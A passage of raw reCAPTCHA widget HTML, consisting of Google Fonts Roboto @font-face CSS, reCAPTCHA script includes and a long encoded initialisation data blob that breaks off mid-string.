  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RWS_DDfVncALNykthLHIfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RWS_DDfVncALNykthLHIfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RWS_DDfVncALNykthLHIfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRW8OBScOjAMOkDzwpwogHw7VaLcOBwosEZhvDjMKCBMKOaTLCr8O8wpzDtRrCrcK4w585woo0wq8ow4bCsyQRPsKpT31iDsK2w5ZqESUvwoPCixvCmSVBw5/[base64]/Cj8ONwqx2ZT5FGsKOw5h1wpvDn8O2TcONacOlw5/CrsKdP1gxwonCp8KCFcKad8KqwoDCmMOaw4pJc2swQcOyRRt6FUQjw4fCisKreHJTVnNEMcK9wpx2w5N8w5Y4wow/[base64]/RcKyw6ojwoRbwpjCvMKBL0FJIQtjwoPDhMK/w5YcwobChmLCgBEYKFrCisKQZADDt8KvBlzDu8K7UUvDkQ3DjsOWBSjCrRnDpMKHwr1ufMO2PE9pw7N3wovCjcKKw5x2Cz4mw6HDrsKPI8OVwprDtcOcw7t3wo8vLRRkMh/[base64]/[base64]/[base64]/wrJXUMK2c2kqw4PCiMKWwoDCnmkPMDgmB8K4Jn/Cr8KGSjvDuMKZw6HDo8Kkw7/[base64]/[base64]/DncKgWsK2wqRAwrHDpzJ3dWPDgRvCkkF5bHlbw5PDvA3CqsOMPxnCtcKBWMK3ecKOTEHCpMKKwrTDk8KoJQHCpknDmlQ5w7LCiMK2w5rCt8KfwqxeUi7ChcKQwo43KcOGw6nDpx3DgMONwr7Dt2RbZcO1w5IfIcKowqrCsFJKOnrDlXMUw4/[base64]/w5Y5w7vCgMK+woFWw6PCimktLXwFwrNsw7/[base64]/[base64]/DtMOSIgE/[base64]/CtsKybyl2w5RZw4HCnsKsM8KLw6ZSw63Cn8KCWFIvMsKxCMOIwoXCm1zCh8OOw4DCssOoHMO6wqXDhcOzNjfCpcOrNcOPw5QYEQ9aRcONw4wlBcOowq/DpB7DgcOAGVfDkEvCvcK3D8KHwqHCv8Kmw6A2w7Avw6EAw7cWwrrDpVV5w7HDn8KGbGVTw4AiwoJlw5YOw4wbJcKvwrjCuXpdGcKLKMOSw4HDlMKwAA3Cu1rCiMOHGMOdIlvCu8K+wo/[base64]/DpMKgwqXCviEkw7DCpHNjAsKZbSzDvMK1w4nDtcOCVgZiE8KVfHvCthQ6w4PCmMKFKMOQw5zDtyjCugjDpzfDswbCk8Oaw5bDv8Ktw4Jxw73Dkk/CjcKQGCxJw6QowrfDtMOKwpnCp8OTw5ZVwr/DvMKwdmHCvXjCsFh5FMOAZcOgA0RWGArDmXkUw7sVwo7Dt04Qwq0vw5doKhDDscKJwqvDlMOWZcOOOsO4WmPDpnXCiGnCvcOSMWLClsOFFyE9w4bCjjHCiMO2wpbDvB/DkToJwqQDesO+Swo5wpQDYC/CuMKjwrxrw7QdISfDlVs7wokmwqHDky/DkMO5w5oCK0bCtAvCt8KhU8Kqw7Z9w48jFcOVw5nCr1bDnDzDocKMZcOEQWfDvAEOAsOAOyo8wpfDqcOmdETDm8Kow7F4WiLDtcK7w5LDv8Oaw70PL17Cv1TCtsOvOWJ+EcOYQMKhwo7CmMOvAGsAwqs/w6DCvsOVa8KMVMKUwqwDVF/DljgVcsO1w4haw7/DusOqTMKlw7vDjSxeV3fDgsKCw7PDqT3DhsKjbsOIMcKHHTbDrcKxwr3DkcOTwoTDpcKmMS/DtDJmwpApasKmZ8OSSgXCmSEofRoFwrLCjHpafwFHUMKRAcOGwoQfwoZgQsOyMD/Dv0/DpMKHcX3CgQtjI8KWwrrCrnjDo8KEw6dtRkLCk8Oiwp3Du3smw6DDrUHDk8Onw57CnBDDhljDtsKew5B+DcOoQ8K8w5pjVA3CpncwLsOUwp8ywp/DpVDDuWHCuMO9wrPDmxfCqcKIw6TDh8OLTF5jKMKawojCl8OIUWzDtkbCvcKJdVHCmcKaeMOAwpfDoCDDk8OZw4jCn1d8w4gvw53CiMO6wp3CiHFZXDrDjGDDicKDCMKnGgNgECo0L8KBwrdzw6bCv3NUwpRNw4Vub3l/w4B2OTzCnWDDqA1iwrZOwqTCp8KrJsKcAgoGwpLCq8OKASwqwqcAw5QsfxLDncOww7c5S8OxwqbDpBpWasOgwrbDhBZLw71PVsOKeGXDkS/[base64]/CtRrDp8Oxw4DCssO3wqRDw50FT8OfZi3CicK3wqTCr1vDo8Ocw4/DpH1DLcOgw7zDoxrCqWXCqsK9I0jDgzjCicO/eF/[base64]/[base64]/woQCUsKENSYnw4kEwq0uw7LDiX9BEcOgw4/DpsOHw43CnsKzwqnDigZWwozDksOCw758B8Omw5ZRw5/DvSfCgsK8wpPCrCcVw7ZlwonCsA/DssKAwqRmdMOSwq7Do8O5Kh/[base64]/[base64]/[base64]/Ci8O9w5EHw4ARI07CsTUuw5Rbwo3DmsOBJFrCq20XFnfCusOxwrM9w6HDjSDDucK0w4PCjcK/[base64]/FCLDhmfDs8Kiwp/DjsK6w5gsw5bCnWnCgihlw7/CvMKlC0V+w7BFw6jCtU4sdcOqDcOnSMKSTMOFwpPDj1XDpMODw73Dg1U9EMK5PMKiEDLDlVpBecKvC8KmwpXDkyMOSHDCkMK4wqXDo8OzwqIUOS7DvCfCuW8AOQ9FwoVzFMOyw43Dk8OhwofCuMKIw6XDqcKeH8KMwrEMEsKlfyccGRrCuMKUw6B/wo0kwqRyQ8OMwoTCjAQZwqp5fG18w6t8wqlmE8KlNMOBw57Cu8OYw7JRwobCg8OywrfCrsO0RDXDoC3Dhw0jXB1QIn/Cm8Olf8OHfMKqSMOMFcOyN8O2JcOtwozDlwAwbcK6YmUfw4XCmRvCl8Okwr7CsiPDjxsjw6QRwqvCvmEqwqHCp8KnwpvDhk3DuUzDkxLCmUkaw5/Cumg9KsOpewXDkMOOGsKBw6HCrj8YQsO9Zk7CvmLCvhE+wpFtw6HCrjzDk2nDv0rCrGdTasOWBMKrIMOOW1HCi8Odw65Hw4TDscKDwpXCoMOSw4/[base64]/[base64]/Ci8KSwrvDiXrDicKhaUUfJhAcwogKw4HDry/CqCxpwqI2CkHDmMOPNMOKfcO5w6PDr8Kfw57DgQXDpEZKw7LDgMKHw7hpScKra0DCh8O3DEfDszYNw79qwp51IifClyp0w4rCoMOpwrgTw6x5wqPCjWMyQcK+wod/wqBkwqVjfnPClBvCqRlNwqHDmMKBw6XCpGcxwp9wPyjDiwzDq8Knf8Ozwr/DjzPCv8OZwoAtwrtfwpNvC0vCjH4FE8O/wrAqc0nDnsKYwoVvw7M+FMKqdcKnYFdPwrQSw6BOw6JWw613w6cEwoDDmsKkKMOuWcO4woxSRMKlUcKNwrVkwoDChsOww4XDo0LDkcKjJyolc8KSwrvDmcOaKsOKwonDjD0iwr5TwrBQwo7Cpm/DqcO4NsOUeMKCLsOwAcOcSMOwwqLCn1vDgsK/[base64]/Ck3sswrnDrwZQw7R1woTDlQ8Xwq7CsMOlw4p0HsKOXcOHXQrChwZaf0N0BMKrYsK8w6odOk7DlhrCqnbDtMOFw6TDmRgkwrvDumzCnwrCtsK8McOEcsK1wobDhsO/TsKjw7fCt8O4HsK+w4UUwqMTM8OGBMKhccK3w79uYRjCpsKzw4/CtWBsDB3DkMOtacKDwpxnEcOnwoXDlMK9w4fChsKQwrrDqA7CucKBVcOGKMKjWcO4woU1FcO/woYFw7ARw70VVEvDl8KSQsOYDg/DhsK8w4HCm04ow7whNGgAwrXChijCn8K/woo+w41hTnDCssO1YcOTZTgyHMORw4fCi0PCgFLCqcKKfMK2w6U9w4/CoD8+w7YCwrbCosO8byAfw5pDW8O6CcOAGQ9ow5/DgMOJZw1WwpDCkHQvw7pgLsKiwrgQwoJiw4cTCcKOw7lIw6I+WyxObsO4woolw4XCiCwNNVvDlykFwoXCpcO1wrUGwp/[base64]/Djh/DjyZNW8Kmwo3DjTHClxtkY8KHw5pOU8KzEAjDr8KfwptPcsOQGjPDssOewq/Dr8KPwq7CmQDClXAwYScSw5LDsMOJL8KXU25cEMOlw6ghw6HCjMOXw6rDiMO8wpvDlMK5K1/CnXIFwrIOw7TDqMKbRjXCnDxkwoYCw6jDs8OIw7PCrUdowqPCrw89wootEnzDs8Owwr7Cg8OPUxxVDjdUw7fCjsK/ZVPDvB5gw6fCnGhOwoHDs8O5amLDnhrDqFPChSbDgcKAW8OWwoo9BcKjH8Ouw54MQsKUwrNlFsKVw694WFLDkMKzYsO4w55QwppCH8KnwqrDl8OxwoPCoMOXWRoud11BwrdMV1PCm3x8w5vDgX4pbnzCn8KmAywsP2/DqcKew78Bw5nDlkjDk1bDujHCpMOaa2c9EUhgaFYiScO6wrBjclErDcOzM8ONJcOEwog7VXQAailew4TCssOSaA4gOG/CkcKcw5ogwq/[base64]/PnQ+F2rCscO8RsKSWQseKsOgwoUdW8OvwqFAS8KVDQxiwo5EKcOmwpLCqMObQQx1wrpmw6zCpTfCtcKvw6ZkZ2PCs8K1w4rDtjRmYcOOw7PDnFbClsKbw6kqw55jJVfCocKzw5HDr3nCk8OBW8ODGg50wrLCj2UdYQQ/woxcw4vDl8OVwp7DhsOrwrLDtDTCvsKow7gSw4ANw4t1PcKqw7fCqEjCkCfCqzdfKMKGMcKpBHYew4MTVcO/woovwrlhfMKHw48+wrtAVsOKw6N+HMOQFMOpwqYyw6g/LcOwwp19ZxhGLk9Mw6MsPiXDpE8FwqHDi23DqcK2bzvCiMKMwr/DvsOrwqsVwp1TEj05JxJ2PsOFw6Y6RV4Hwrp0esKlwpLDusOwTxLDpcOJw5RtBzvCmA8Ywql9wpVgMsOHwpDCpRU6QsOAw5URw6bDlhvCs8KAEsKmRsOOXmLDkQ7Dv8Ocw7LDiUlze8O8wp/CkcOgIijDvMObwpdbwrbCicOPOsO3w4zCgMKGwoDCpMO1w77Cu8KXd8OTw63Di2h6GmnClcK7w6zDgsO8ER4VYsKhQG5owpMLw5jDvcO4wqPDsFXCiGovw4t3C8K6esOyQsKjwqUnw47DlWczw59uw4vCksKUw64/[base64]/wqkEwrNSNn/DiGXCqcKxwqzCtcKGwobDlWhUw6HDnW9ow6clREBoc8KLUMKLO8OJwprChsK0wofCo8KgLWQaw5BpCMOpwqjCk1EbZcOFH8OTX8Olw5DCosOyw7PDrE0JUMKUH8KYW0EmwrfCucOkCcO8esKtTVYYw4bCmAUFAiwawpjCmDbDpsKCw4LDsS/[base64]/Dh03DisONwrvDlcK/woRxwqLDoG3CkBrCiMOkw7xTR0lkT13DjFLCoADCo8KJwr/Dl8OnLMOLQsOJw4oiL8KUwrJFw6c/wrQYwqQgB8O1w47CiA7CmsKJdGYZOMOFwr7DujANwoZuV8ORHsOCVwnCskNmFUvCrRRhw4cbfsKDNMKNw6TDrHjCmiLDn8O/[base64]/CpMKZw5HDu8OFCi3DosKkOAnCmWHCrUTCqMKfw7UESMOEekEYBCdmO08QwpnCmQcdw7DDmjnDs8K4wq8yw4vCuVJPIxvDhEU5RhLCnm8zw74eXW7CnsOSwrfCrClXw6xVw7HDp8KDwp/[base64]/w5RTw70/wpNOw51Pw4FqwpkEwrLCjTDCryHChjjCrkUcwrtHR8O0wr5bLR5tJjEfw69Pw7UXwrfDlRdwcMKFL8KHVcOAwr/DuX5lS8OCwp/CncOlw5PChsKyw4vDoiFfwp00SSPCv8Kuw4FYI8KLWVJLwqZ9T8O2w5XCqlgXwrjChUbCg8OSwqhPSwDDmsKMwo8CaA/ChcOiKMOCYMOFw700wrQmKQLCgsOtPMK/YcK1PWrDqV8Yw5LCt8OGPwTCqULCoihfw6nCtC4FKsOMFMO5woHCoHMCwpPDuUPDiEDCiWjDs0jCkQ/DmMKfwrVUWMKzVmHDtivChcOiT8KPc0LDpQDChljDq2rCosOhPWdBwrhAwrXDjcKrw7HDjU3CpMO6w43Cr8OYYyfClwfDjcOUKsKRX8ONUsKoUcKBw4rDn8OGwpdrLV7CrQ/Co8OZCMKiw7jCpsO0NVQmU8OAw4ZBNyEXwoR7KDvCqsOcJcK2wqkVWcKhw49vw7nDkcKUw73Dq8OUwqbCqcKoaUfDoQMZwq3DgDnCmnXCqsKQLMOiw6duB8KGw4EocMOsw6xRIGEow7RYwrbCg8KAwrDDu8O9Yiw2TsODwonCkV3DjMO/asK7wrLDrcOCwqPCoTXCpcOmwoR9fsOPWX1QDMOKKwbDpwB8DsO2G8KGw619FcObw5rCgkITfVEdwpJ2wp/DqcOkw4zCpsKoT157F8KIwqM+w4XDkARtUsKiw4fCs8OXHWxqUsOnwppewrnClsOOckzClB/[base64]/Ci3DCvTlMH8OzCC9rw4PCmMKjw4/Cml1Qwp8bwqDDj3rChn/CqcOnwqjCqC50Z8KEwqDDkS7Cng8Ew6c+wp3DucO6AjU9wp00worDv8Kbw71wHzPDlcO9IcK6dsKtNzk/SX1NKMOdw4tEKB3CksK9WMK0ZcK2wrPCvcOmwrdvG8KQFsK8H3NMecKFfMKdXMKAwrQINsOZw7PDusOgU3vDkX/DkcKNFcKdwo8cw7PDncOMw4/Ci8KPIU3DjsOnBVbDusKmw43CisKbSG/CvcKsUsKOwrU3wqLDgcK+QSvCoFBQX8Kzwq7CiwPCv155akHDksOUAVHCln7Cl8OLCTUaME/[base64]/CoMKiTMOGU1rDjTMeZMKbwoTCmsK6w5ImCQZNwqZBXBrCvDVwwrN9wq5OwrrCjSbDjsOJw5PDvWXDjU1HwqDDqMKyW8OENmrCpsK1w4Riw6rCvzUDDsKVOcOtw4wvwqs7w6QqBcOjFzIvw7/[base64]/[base64]/[base64]/Dr8KERyXDgsOOP8OoDiIqMsOQwpfDicK4wrrCpnjDh8OZC8KPw7/DscKtQ8KzG8KxwrRmE20Bw4XClEDChsOoQlHDtlvCtXo7wp7DpChvEcKgwpDCoUnCjgtDw6MowrfCr23Ckh7Cj3LDq8KeWcOzwpcSe8O+MgvDssOAw4bCr3AuYsKTwqbDrUPDjWofCcOEd3zDn8OKQgjCo2/Dn8K2FsK5wppZEH7CvmXComlOw5rDlgDDtcOzwqIXTmlabDlsGysMNMOVw7UmTmnDjsKVw4bDiMOXw6TCjGTDrMKJw5nDrMOCw5ZSYHHCp2oHw4rDtMOdAMO/w6PDshXCrlwxw5clwplsS8ODwofCjsO/UTNSJSHDsy1TwqvDpMK9w7l/cXvDo2YZw7Z5bcOgwpzCq08fw5R+RMKTwpEFwoMiVCJLw5QILQQyMD3CkcK1w7M3w5fCi1FlCMO7ecKxwpFwKhPCqzkbw5sLGcOYwrFUOXfDiMOFwoQjTXdqw6/Cn1YUKHwfw6N/ccK9ScO8O2FXbMOkImbDpFnCoDUMNBQfd8Ocw6XCp2Nvw6Y6Kmwvwq9fSUXCrzXCtcKTclNgMsOWIsOCwoInwp7Ck8KxXXZcwp/CsU51w54bfcOXKxkQTVUsR8KIwp7DucOZwq/CvMOfw6NawrddTDnDmsKTaErCijZewrVgVcKhwpHCiMKbw7DDpcOew6wIwrsvw7nDgMKbA8KEwrLDpFU1FTbDncObw4ZEw78AwrgmwqjCnjkaYCBjDx9WH8OfUsOjXcKKw5/CucK/acOSw45vwot7w5MLFB/CqDw+ShnCoE3Cs8OJw5rChXRVcsOZw6XCs8KwS8Oww5PCiGRKw5zCuUQpw4I6P8KCLWrCrX0MYMKoJcKLKsKhw7Qtwqsma8OEw4/CtsOPDHLCn8KUwpzCusK9w6F/woN4T08/wrvDoiIpCcK5H8K/[base64]/[base64]/CnXdkw5DCgMKcTz3DlHJKAELChMONMsKPwpRbw53DvMOYDBF6fsOtOU11aMOiWn3DpQBmw4/CtHBjwrPCkEXCuS9Gwok/wrvCpsOjwpHCnFACT8OdAsKOTSEGRTPDh03Cr8Kpw4fCpxZNw63CkMKpPcKPbMOqAcKcwq3CmH7DvcOsw7pFwp1BwpbCthnCgDwTG8O2w5zCvMKIwo01RcOnwrzCl8OhNxLDtj7DtTvDhmgMd3rDj8OuwqduCDzDqlRzDH4qw5Nmw6/DtSd1acK+w49YZcKgTCI1w7EAe8KMw5sswpp6Gz1qYsOxwplBXmbDmsKgBMKyw4UkGMO/wqcTaHbDr3vCij/DkhnDmy1iw60oXcO1wqk6woYNTl/Ct8O3B8Kcw6/D